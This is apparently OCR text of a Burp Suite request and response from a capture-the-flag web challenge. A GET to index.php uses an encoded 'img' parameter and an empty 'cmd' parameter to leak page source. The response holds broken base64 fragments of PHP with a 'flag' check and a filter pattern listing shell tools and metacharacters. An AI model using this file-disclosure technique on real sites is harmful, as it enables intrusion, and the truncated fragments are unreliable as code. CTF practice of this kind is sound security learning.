 Pretty Raw \n Actions
1 GET /index.php?img=TmprMlpUWTBOalUzTORKbE56QTJPRGN3&
cmd= HTTP/1.1
2 Host: 10.53.1.234:20009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Apr 2021 04:32:51 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 1955
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 <img src='data:image/gif;base64,PD9waHAKZXJyb3JfcmV
aWxlKTsKaWYgKHByZWdfbWF0Y2goIi9mbGFnL2kiLCAkZmlsZSk
ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3xcInxcYHw7fCx8XCp8XD9
YWNrZ3JvdW5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdCBjZW5
</img>
<br>
<br>
md5 is funny ~<html>